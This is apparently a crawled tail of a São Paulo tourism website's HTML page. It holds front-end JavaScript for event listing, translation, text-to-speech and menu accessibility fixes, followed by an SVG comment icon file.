	  jQuery('.goog-te-combo').val(theLang);

	  //alert(jQuery(this).attr('href'));
	  window.location = jQuery(this).attr('href');
	  location.reload();

	});
</script>

<script>
document.getElementById('ver-todos').addEventListener('click', function () {
    var hiddenEvents = document.querySelectorAll('.hidden');
    var maxExibidos = 12; // Defina o número máximo de eventos a serem exibidos inicialmente
    var tituloCalendario = document.querySelector('.row.title-calendar'); // Seleciona o título da seção dos eventos
    
    if (this.innerText === "Ver todos") {
        // Exibe todos os eventos
        hiddenEvents.forEach(function (element) {
            element.classList.remove('hidden');
        });
        this.innerText = "Ver menos"; // Muda o texto do botão para "Ver menos"
    } else {
        // Esconde os eventos além dos 12 iniciais
        var eventos = document.querySelectorAll('.col-lg-3.col-md-4.col-sm-6.mb-4');
        eventos.forEach(function (element, index) {
            if (index >= maxExibidos) {
                element.classList.add('hidden');
            }
        });
        this.innerText = "Ver todos"; // Muda o texto do botão para "Ver todos"
        
        // Rola até o título da seção de eventos
        tituloCalendario.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
});
</script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>


<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/7c81ac6b-8172-4c1b-a7f8-72de7fe63a45-loader.js"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script src="https://code.responsivevoice.org/responsivevoice.js?key=bTYuwm01"></script>
<noscript>
    <p>O JavaScript está desativado no seu navegador. Algumas funcionalidades do site podem não funcionar corretamente.</p>
</noscript>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        let links = document.querySelectorAll('a[tabindex="0"]');
        links.forEach(function (link) {
            link.removeAttribute("tabindex");
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        // Remove todos os <a> vazios
        document.querySelectorAll('a').forEach(function (el) {
            if (!el.textContent.trim() && !el.hasChildNodes()) {
                el.remove();
            }
        });

        // Remove todos os <p> vazios
        document.querySelectorAll('p').forEach(function (el) {
            if (!el.textContent.trim() && !el.hasChildNodes()) {
                el.remove();
            }
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        document.querySelectorAll('img:not([alt])').forEach(function (img) {
            // Adiciona alt vazio para imagens sem descrição
            img.setAttribute("alt", "");
        });
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        let images = [
            { selector: 'img.nd_options_open_sidebar_969', alt: 'Abrir menu de navegação' },
            { selector: 'img.nd_options_close_sidebar_969', alt: 'Fechar menu' },
            { selector: 'img.vc_single_image-img', alt: 'Logotipo Visite São Paulo' }
        ];

        images.forEach(function (imgData) {
            let img = document.querySelector(imgData.selector);
            if (img && img.getAttribute("alt") === "") {
                img.setAttribute("alt", imgData.alt);
            }
        });
    });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
    const menuItems = document.querySelectorAll('.menu-item-has-children > a');

    menuItems.forEach((item) => {
        const submenu = item.nextElementSibling; // Captura o submenu

        if (!submenu) return; // Evita erros caso um item não tenha submenu

        // Garante que os submenus estejam ocultos inicialmente (evita problemas de exibição)
        submenu.style.display = 'none';

        // Abre o submenu ao pressionar Enter ou Espaço
        item.addEventListener('keydown', function (event) {
            if (event.key === 'Enter' || event.key === ' ') {
                event.preventDefault();
                const isOpen = item.parentElement.classList.contains('menu-open');

                // Fecha todos os submenus primeiro
                document.querySelectorAll('.menu-open').forEach((el) => {
                    el.classList.remove('menu-open');
                    el.querySelector('.sub-menu').style.display = 'none';
                });

                // Se não estava aberto, abre
                if (!isOpen) {
                    item.parentElement.classList.add('menu-open');
                    submenu.style.display = 'block';
                    item.setAttribute('aria-expanded', 'true');
                    submenu.querySelector('a').focus(); // Move o foco para o primeiro link do submenu
                } else {
                    item.setAttribute('aria-expanded', 'false');
                }
            }
        });

        // Exibe submenu ao passar o mouse
        item.addEventListener('mouseenter', function () {
            item.parentElement.classList.add('menu-open');
            submenu.style.display = 'block';
            item.setAttribute('aria-expanded', 'true');
        });

        // Oculta o submenu ao remover o mouse
        item.parentElement.addEventListener('mouseleave', function () {
            item.parentElement.classList.remove('menu-open');
            submenu.style.display = 'none';
            item.setAttribute('aria-expanded', 'false');
        });

        // Fecha o submenu quando o foco sai do submenu
        submenu.addEventListener('focusout', function (event) {
            if (!submenu.contains(event.relatedTarget)) {
                item.parentElement.classList.remove('menu-open');
                submenu.style.display = 'none';
                item.setAttribute('aria-expanded', 'false');
            }
        });
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
    // Corrige os botões do slider
    document.querySelectorAll(".mdp-slidenav-previous").forEach(el => {
        el.setAttribute("aria-label", "Slide anterior");
    });
    document.querySelectorAll(".mdp-slidenav-next").forEach(el => {
        el.setAttribute("aria-label", "Próximo slide");
    });

    // Remove <p> vazios
    document.querySelectorAll("p").forEach(el => {
        if (el.innerHTML.trim() === "") {
            el.remove();
        }
    });
});

</script>

<!-- Script para abrir modal se houver parâmetro -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const params = new URLSearchParams(window.location.search);
    const modalId = params.get('modal');

    if (modalId) {
      const modalTrigger = document.createElement('a');
      modalTrigger.setAttribute('href', `#${modalId}`);
      modalTrigger.setAttribute('rel', 'modal:open');
      document.body.appendChild(modalTrigger);
      modalTrigger.click();
      modalTrigger.remove(); // remove o link depois de clicar
    }
  });
</script>

<script> document.addEventListener("DOMContentLoaded", function () {
  if (window.innerWidth <= 768) {
    const rows = document.querySelectorAll(".lista-resultados-post .row");

    rows.forEach(row => {
      row.style.scrollBehavior = "smooth";
    });
  }
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const menuRoot = document.querySelector('#menu-novo-menu-2025');
  if (!menuRoot) return;

  // Corrige <a> sem href para serem focáveis	
  const linksSemHref = menuRoot.querySelectorAll('a:not([href])');
  linksSemHref.forEach(link => {
    link.setAttribute('tabindex', '0');
    link.setAttribute('role', 'button');
    link.setAttribute('aria-haspopup', 'true');
    link.setAttribute('aria-expanded', 'false');
    link.addEventListener('click', e => e.preventDefault());
  });

  // Dropdown acessível com teclado
  const parents = menuRoot.querySelectorAll('.menu-item-has-children');

  parents.forEach((li) => {
    const trigger = li.querySelector(':scope > a');
    const submenu = li.querySelector(':scope > .sub-menu');
    if (!trigger || !submenu) return;

    function openSubmenu() {
      li.classList.add('js-open');
      trigger.setAttribute('aria-expanded', 'true');
      submenu.style.display = 'block';
    }

    function closeSubmenu() {
      li.classList.remove('js-open');
      trigger.setAttribute('aria-expanded', 'false');
      submenu.style.display = 'none';
    }

    // Abre automaticamente ao focar
    trigger.addEventListener('focus', openSubmenu);

    // Fecha quando o foco sai completamente do li
    li.addEventListener('focusout', (e) => {
      if (!li.contains(e.relatedTarget)) {
        closeSubmenu();
      }
    });

    // Fecha com tecla ES
    trigger.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') {
        closeSubmenu();
        trigger.focus();
      }
    });

    // Mantém funcionamento com mous
    li.addEventListener('mouseenter', openSubmenu);
    li.addEventListener('mouseleave', () => {
      if (!li.matches(':focus-within')) closeSubmenu();
    });
  });
});
</script>

<script>document.addEventListener("DOMContentLoaded", () => {
  const box = document.querySelector(".box-estancias");
  if (box) box.scrollLeft = 0; // força começar pelo primeiro item
});
</script>


</body>  
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/addons/templates/post/layout/icons/icon-comment-white.svg
body_size: 745
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 442.833 442.833" style="enable-background:new 0 0 442.833 442.833;" xml:space="preserve">
<g>
	<g>
		<path d="M361.062,18.189H81.772C36.683,18.189,0,54.869,0,99.96v170.042c0,45.092,36.683,81.773,81.772,81.773h192.803    l69.686,69.676c2.084,2.088,4.873,3.193,7.711,3.193c1.402,0,2.822-0.268,4.168-0.828c4.076-1.684,6.732-5.666,6.732-10.072    v-61.99c44.256-0.969,79.961-37.269,79.961-81.752V99.961C442.833,54.869,406.151,18.189,361.062,18.189z M421.028,270.001    c0,33.061-26.9,59.967-59.968,59.967h-9.094c-6.021,0-10.901,4.877-10.901,10.902v46.553l-54.267-54.262    c-2.043-2.043-4.817-3.193-7.707-3.193H81.772c-33.065,0-59.967-26.906-59.967-59.967V99.961c0-33.07,26.902-59.967,59.967-59.967    h279.289c33.066,0,59.968,26.896,59.968,59.967V270.001z" fill="#FFFFFF"/>
		<path d="M119.199,161.248c-13.549,0-24.531,10.988-24.531,24.532c0,13.554,10.982,24.532,24.531,24.532    c13.543,0,24.532-10.979,24.532-24.532C143.731,172.236,132.742,161.248,119.199,161.248z" fill="#FFFFFF"/>
		<path d="M221.415,161.248c-13.549,0-24.532,10.988-24.532,24.532c0,13.554,10.983,24.532,24.532,24.532    c13.543,0,24.532-10.979,24.532-24.532C245.946,172.236,234.958,161.248,221.415,161.248z" fill="#FFFFFF"/>
		<path d="M323.632,161.248c-13.549,0-24.533,10.988-24.533,24.532c0,13.554,10.984,24.532,24.533,24.532    c13.543,0,24.529-10.979,24.529-24.532C348.161,172.236,337.175,161.248,323.632,161.248z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
